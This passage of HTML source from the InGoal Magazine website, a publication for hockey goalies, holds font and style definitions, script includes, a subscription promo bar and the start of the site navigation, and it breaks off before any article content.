{font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
    <meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-directory-forms-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769328638' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-design-system-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769359175' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769328608' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/pages/30511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=30511' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style></head>
<body class="paged wp-singular page-template-default page page-id-30511 wp-theme-Divi wp-child-theme-InGoal ingoal-allposts et-tb-has-template et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_hide_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	
<div class="ig-promo-bar ig-promo-bar--animated">
    Start 2026 Strong — Subscribe and get access to 1000+ articles for less than $1/week            <a href="https://ingoalmag.com/subscribe">Subscribe Now →</a>
    </div>

<header class="igo-header">
    <div class="igo-header__inner">
        <div class="igo-header__logo">
            <a href="https://ingoalmag.com/" class="igo-header__logo-link">
                <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal Magazine" class="igo-header__logo-img">
                <img src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal Magazine" class="igo-header__logo-img--mobile">
            </a>
        </div>
        <nav class="igo-header__nav">
            <div class="igo-header__nav-item"><a href="https://ingoalmag.com/" class="igo-header__nav-link">Home</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-reads/" class="igo-header__nav-link">Pro-Reads</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/tips/" class="igo-header__nav-link">Pro-Tips</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-gear/" class="igo-header__nav-link">Pro-Gear</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/pro-drills/" class="igo-header__nav-link">Pro-Drills</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/mental-game/" class="igo-header__nav-link">Mental Game <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-header__dropdown-link">Pete Fry</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/feature/" class="igo-header__nav-link">Features</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/goalie-parents/" class="igo-header__nav-link">Goalie Parents</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/training/" class="igo-header__nav-link">Off-Ice <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-header__dropdown-link">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-header__dropdown-link">Devan McConnell</a>
